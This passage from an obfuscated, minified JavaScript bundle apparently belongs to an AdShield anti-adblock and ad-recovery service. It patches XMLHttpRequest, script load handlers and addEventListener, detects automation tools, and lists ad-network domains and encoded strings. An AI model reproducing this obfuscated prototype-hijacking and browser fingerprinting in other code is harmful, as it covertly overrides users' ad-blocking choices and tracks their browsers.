({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','auto|from-font|<length>|<percentage>','[auto|<length-percentage>]{1,4}','CSSPrimitiveValue','agrvt.com','urlRegexes','splice','<html><head><script\x20src=\x22','auto||<ratio>','&height=','clone','ad-delivery.net','findValueFragments','none|<shadow>#','[<length-percentage>|auto]{1,2}|cover|contain','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','none|railed','visibility','dbm_d','invalid\x20protect-id\x20prefix:\x20','none|[<shape-box>||<basic-shape>]|<image>','newcastleworld.com','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','unknown','Group','name','insurads.com','xlink:href','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','slotRequested','as_logs','instance','blockIVT','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','MatchGraph','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','Request','_isTcfNeeded','__as_is_xhr_loading','isPropagationStoppedImmediate','center|start|end|flex-start|flex-end','scanSpaces','slotRenderEnded','reportToSentry','findWsEnd','<\x27margin-inline-start\x27>','hadronid.net','light','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','MatchOnce','about:blank','Unexpected\x20combinator','HTMLVideoElement_src','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','none|element|auto','HTMLTableSectionElement','smilewanted.com','as_version','edgios','data-stndz-hidden','HTMLElement','[<bg-layer>\x20,]*\x20<final-bg-layer>','scanNumber','TBL','javascript:','https://static.dable.io/dist/plugin.min.js','blur(\x20<length>\x20)','parseString','3rd-party\x20xhr\x20unexpected\x20response','as_window_id','features','MessageEvent_source','options','releaseEvents','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','symbol','is_blocking_ads','async','getTargetingKeys','layer(\x20<layer-name>\x20)','[<age>?\x20<gender>\x20<integer>?]','[name^=\x22google_ads_iframe\x22]','negotiate_fail','as_test','FeatureFunction','https://fastlane.rubiconproject.com/a/api/fastlane.json','buzzfeed.com','avplayer.com','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','\x20\x20\x20\x20','CDC-token','<mf-plain>|<mf-boolean>|<mf-range>','HTMLIFrameElement_contentDocument','[<length>{2,3}&&<color>?]','normal|auto|<position>','/adsid/integrator.js','none|left|right|both|inline-start|inline-end','scaleZ(\x20[<number>|<percentage>]\x20)','number','land','none|repeat(\x20<length-percentage>\x20)','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','navigator.permissions.query\x20is\x20not\x20a\x20function','dpcm','normal|[<number>\x20<integer>?]','Element_hasAttribute','getEvents','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','createObjectURL','auto|<\x27border-style\x27>','shouldUseOrigin','<?lit$','none|<filter-function-list>|<-ms-filter-function-list>','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','appVersion','command','IFrame','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','rem','connection','body\x20>\x20div\x20>\x20span','ApplePayError','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','supports(','<mask-reference>#','https://t.html-load.com','clearTimeout','raider.io','_sourceRoot','lvi','copyScriptElement','gacraft.jp','\x22\x20is\x20a\x20required\x20argument.','fGAJJ1JxajZDTldIXUk4c3g3dTNm','generatedLine','auto|none|preserve-parent-color','brandmetrics.com','Vertical\x20line\x20is\x20expected','document','ADNXSMediation','as_','parseWithFallback','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','defineProperties','transform','hasAttribute','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','auto|text|none|contain|all','<\x27border-bottom-left-radius\x27>','cssWideKeywordsSyntax','from-image|<angle>|[<angle>?\x20flip]','botKind','https://imasdk.googleapis.com','uidapi.com','https://consent.cesoirtv.com','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','em1wYw==','flat|preserve-3d','travle.earth','HTMLAnchorElement_search','*[id]','Raw','List<','atob-btoa','https://c.amazon-adsystem.com/aax2/apstag.js','hypot(\x20<calc-sum>#\x20)','playwire.com','Failed\x20to\x20detect\x20gpt\x20fetch','<length>|<percentage>|auto','atob','3rd-party\x20script\x20error','bidder','recovery_adm_click_ar','cnlwYQ==','gpt-geniee','no-cors','0|1','[<page-selector>#]?','none|capitalize|uppercase|lowercase|full-width|full-size-kana','text-ads','j7p.jp','peek','HTMLAnchorElement_ping','[-token','raw','default','ups.analytics.yahoo.com','Text','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','ZmthZA==','content_ad','ep2.adtrafficquality.google','XMLHttpRequest_send','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','male|female|neutral','denied','isElementDisplayNone','matchProperty','adthrive','ad01','ndtvprofit.com','normal|break-word','<div\x20class=\x22','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','row|row-reverse|column|column-reverse','cooktoria.com','function-token','https://cmp.myhomebook.de','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','snigelweb.com','b3V0cHV0','cmVzZXJ2ZWQy','as-revalidator','yorkshirepost.co.uk','ACK','last_processed_rules_count','last_bfa_at','skipSC','isBalanceEdge','_asClickListeners','addProperty_','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','calc(\x20<calc-sum>\x20)','__webdriverFunc','meta[http-equiv=\x22Content-Security-Policy\x22]','any','src','none|<track-list>|<auto-track-list>','__as_new_xhr_data','every','Element','auto|stable&&both-edges?','<relative-real-selector>#','warn','teads.tv','admaru.net','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','cdn.nidan.d2c.ne.jp','host','Bad\x20value\x20`','http://api.dable.io/widgets/','defaultPrevented','/view','cs.lkqd.net','JSON_parse','silent','AdShield\x20API\x20cmd.push\x20result','iframe\x20load\x20timeout-fetch\x20error:\x20','ADM\x20(','fromCharCode','hadron.ad.gt','Missed\x20`structure`\x20field\x20in\x20`','data-sdk','dn0qt3r0xannq.cloudfront.net','no-cache','[data-ad-client]','im-apps.net','and','Unknown\x20at-rule','auto|none|<dashed-ident>|<scroll()>|<view()>','wrong\x20googletag.pubads()','<\x27inset-block-end\x27>','<number>|<percentage>|none','svh','__proto__','exec','toStringTag','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','simpli.fi','[object\x20Date]','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','google_ads','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','dogdrip.net','none|<dashed-ident>#','www.google.com','contrast(\x20[<number-percentage>]\x20)','Bad\x20value\x20for\x20`','/sodar/sodar2','googleads.g.doubleclick.net','hashchange','Element_innerHTML','messageId','iterations','ADS_FRAME','right','servenobid.com','<\x27flex-basis\x27>','optidigital.com','advertisement__label','HTMLIFrameElement','Selector','gpt-interworks','plugins','__tcfapi','At-rule\x20`@','option\x20expires\x20is\x20invalid','<\x27block-size\x27>','HTMLTableColElement','<media-query>#','shouldRecover\x20evaluation\x20error:','Element_attributes','firstCharOffset','frameElement','space-between|space-around|space-evenly|stretch','decode','Unknown\x20type:\x20','el.quizlet.com','consumeNumber','dXl5aw==','Too\x20many\x20question\x20marks','opera','HTMLLinkElement_as','Hex\x20digit\x20is\x20expected','Unknown\x20type','integrity','Element_querySelector','<number>|<angle>','jsHeapSizeLimit','<grid-line>','link[rel=\x22stylesheet\x22][href*=\x22','parseCustomProperty','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','setProperty','thebrighttag.com','width\x20not\x20removed','<type-selector>|<subclass-selector>','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','content-box|border-box|fill-box|stroke-box|view-box','validate','Generic','ad.as.amanad.adtdp.com','descriptors','setTargetingForGPTAsync','svi','none|vertical-to-horizontal','cache_isbot','country','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','reserved2','<length-percentage>','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','inside|outside','auto?\x20[none|<length>]','none|<integer>','https://report.ad-shield.cc/','custom-ident','fromSetString','HTML','auto|grayscale','cesoirtv.com','running|paused','debug','pop','remove','div[aria-label=\x22Ads\x22]','otSDKStub','listenerId','Terminate\x20-\x20not\x20active','<any-value>','enliple','<\x27left\x27>','HTMLElement_style','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','<\x27align-items\x27>\x20<\x27justify-items\x27>?','context','<bg-size>#','auto|none|text|all','_mappings','privacy-center.org','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','trys','innovid.com','content|fixed','https://report.error-report.com/modal?','XMLHttpRequest.onreadystatechange','Document_cookie','<attachment>#','some','thread-','Delim\x20\x22','resolvedOptions','selenium-evaluate','as_domain','stopPropagation','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','isSafari','<string>','Generator\x20is\x20already\x20executing.','eval','addType_','gpt-enliple','\x0a\x20\x20--------','idx','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','ariaLabel','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','[proportional-nums|tabular-nums]','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','knowt.com','getBoundingClientRect','random','PerformanceResourceTiming_encodedBodySize','dvmin','runBoredpandaMonitor\x20error','<string>\x20[<integer>|on|off]?','<angle-percentage>','sync.search.spotxchange.com','Type','Keyword','\x0a\x20\x20\x20value:\x20','meta[name=\x22as-event-handler-added\x22]','brainlyads.com','didomi-','isVisibleDocument','dotted|solid|space|<string>','/filter-fingerprint','s.amazon-adsystem.com','\x20used\x20missed\x20syntax\x20definition\x20','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','encodedBodySize','text-ad','<keyframe-block>+','circle|ellipse','HTMLScriptElement_attributionSrc','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','admanmedia.com','as_inventory_frame_listener_adder','document.classList.contains','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','<url>|<string>','https://ad-delivery.net/px.gif?ch=2','Identifier\x20is\x20expected','.get','mailto:','normal|bold|<number\x20[1,1000]>','skewY(\x20[<angle>|<zero>]\x20)','First-party\x20image\x20load\x20failed','parseInt','max(\x20<calc-sum>#\x20)','kueezrtb.com','return','expression','fetch','marker-start','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','cachedResultIsInAdIframe','throw','<family-name>#','getRandomValues','string','\x22:\x22,\x20','hostage','mezzomedia','innerHeight',',\x20width:\x20','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','checkStructure','dvw','\x22:[{\x22id\x22:\x22','<supports-decl>|<supports-selector-fn>','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','<length-percentage>|min-content|max-content|auto','as_parent','appiersig.com','event','ccgateway.net','core-ads','XXX','`\x20node\x20type\x20definition','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','scale','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','initLogMessageHandler','\x20is\x20blocked','prototype','dable','MediaQuery','navigator.appVersion\x20is\x20undefined','auto|none','none|zoom','replaceSync','webkitSpeechGrammar','w\x20=\x20window.parent.parent;','document.hidden','www.whatcar.com','scrollHeight','<body','getSlots','s2s.t13.io','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','<\x27align-self\x27>|anchor-center','domain\x20switched','lines','prompt','gptFetchSlots','isAdblockUser','ds.uncn.jp','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','HTMLLinkElement','get-computed-style','Function','setHTMLUnsafe','<frequency>|<percentage>','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','detect','toArray','visible|hidden|clip|scroll|auto','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','/\x5cr\x5cn/g','className','data-bypass-check-','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','lookupOffsetNonSC','Comment','add','notifications','HTMLAnchorElement_port','auto|bar|block|underscore','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','<ns-prefix>?\x20<ident-token>','fromCodePoint','[<counter-name>\x20<integer>?]+|none','__nightmare','_Selenium_IDE_Recorder',';\x20Priority=Medium','ids','str','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','Unknown\x20field\x20`','Number','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','issue','selectorList','tokenize','detections','getArg','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','cef','not_blocking_ads','border-box|content-box|margin-box|padding-box','ignoreInvalidMapping','<\x27height\x27>','set-cookie','eventSampleRatio','responseURL','none|<custom-ident>','adSlot','document.getElementsByTagName','iu_parts','before\x20doesn\x27t\x20belong\x20to\x20list','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','adshield','Hash','<bg-clip>#','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','player','SupportsDeclaration','window.process\x20is','input','go.affec.tv','in2w_key','{-token','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','flux-cdn.com','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','string-try-catch','fetchLater','port1','article','auto|from-font|[under||[left|right]]','cqw','<mf-name>\x20:\x20<mf-value>','powerad.ai','Equal\x20sign\x20is\x20expected','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','ad-stir.com','Node',':\x20[left|right|first|blank]','loader','1rx.io','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','https://ads.yieldmo.com/exchange/prebid','insertList','airtory.com','programme.tv','disallowEmpty','gpt_limited','useractioncomplete','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','caption|icon|menu|message-box|small-caption|status-bar','<\x27bottom\x27>','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','7d518f02','HTMLElement_dataset','attributeFilter','dvh','r2b2.io','jump-start|jump-end|jump-none|jump-both|start|end','window.parent.parent.apstag.runtime.callCqWrapper','sn-','Destroying\x20interstitial\x20slots\x20:\x20','platform','exclusionRules','credentials','auto|<svg-length>','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','tan(\x20<calc-sum>\x20)','navigator.mimeTypes\x20is\x20undefined','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','MSG_ACK_VISIBLE','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','casalemedia.com','toJSON','Wrong\x20node\x20type\x20`','flip-block||flip-inline||flip-start','Terminate\x20-\x20non-auto-recovery','form','consumeUntilLeftCurlyBracketOrSemicolon','repeat|stretch|round','recoverAds','block|inline|run-in','Terminate\x20-\x20profile\x20not\x20found','gpt-ima-adshield','pathname','HTMLScriptElement_src','<\x27inline-size\x27>','prependData','https://bidder.criteo.com/cdb','read','httponly','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','[auto|alphabetic|hanging|ideographic]','level','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','triggerCount','bp_','inmobi.com','startColumn','getStorageUpdates','HTMLTableRowElement','start|center|space-between|space-around','`\x20should\x20contain\x20a\x20prelude','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','&url=','dggn','6d29821e','getComputedStyle','cdn.iubenda.com','log.pinterest.com','aWQ=','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','import','error\x20on\x20contentWindow','scale3d(\x20[<number>|<percentage>]#{3}\x20)','slimerjs','process',';\x20Partitioned','normal|strong|moderate|none|reduced','title','No\x20element\x20indexed\x20by\x20','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','getFirstListNode','__as_rej','<transition-behavior-value>#','12UNfmrp','elapsed_time_ms','structure','/prebid.js','matchAtruleDescriptor','nullable','ms,\x20fetchElapsed:\x20','ownKeys','unsortedForEach','document\x20-\x20find\x20element','normal|[fill||stroke||markers]','btoa','purpose','edge','toString','https://exchange.kueezrtb.com/prebid/multi/','alert','(function(){','_sources','window.parent._df.t','MessageEvent','\x20is\x20expected','$chrome_asyncScriptInfo','requestAnimationFrame','<image>|none','Percent\x20sign\x20is\x20expected','reload','givt_detected','sentrySampleRatio','createSession','scheme','comment-token','[<geometry-box>|no-clip]#','<custom-property-name>','match','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','AnPlusB','false','<media-not>|<media-and>|<media-in-parens>','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','gwd-','brightness(\x20<number-percentage>\x20)','keyval','dmtkcw==','object','/negotiate/v4/fetch?passcode=','Document_getElementById','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','<custom-ident>|<string>','[none|<custom-ident>]#','start|middle|end','sent','<single-animation>#','//#\x20sourceURL=rtb_adm.js','<complex-selector-list>','label','ot-','Terminate\x20-\x20memory\x20limit\x20threshold','is_admiral_active','max-height','values','math-random','reserved2Input','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','Node_appendChild','auto|never|always|<absolute-size>|<length>','includes','declarators','properties','errArgs','capture','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','headers','welt.de','1.9.1',';\x20Secure','htlad-','abs','Unexpected\x20input','idRegex','d2VneWpwenV4MzhxMmE5dm1pZm90','link[rel=\x22icon\x22]','players','HTMLScriptElement','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','normal|reverse|alternate|alternate-reverse','event_type','insertBefore','__phantomas','[historical-ligatures|no-historical-ligatures]','[<container-name>]?\x20<container-condition>','querySelectorAll','smartadserver.com','scanWord','write','wrap|none','callPhantom','EOF-token','microad.jp','dispatchEvent','pub.doubleverify.com','bored_panda_script_block_check','document.documentElement\x20is\x20undefined','openx.net','adapi.inlcorp.com','body','<pseudo-element-selector>\x20<pseudo-class-selector>*','getCategoryExclusions','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','__selenium_evaluate','boundingClientRect','initial','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','IntersectionObserverEntry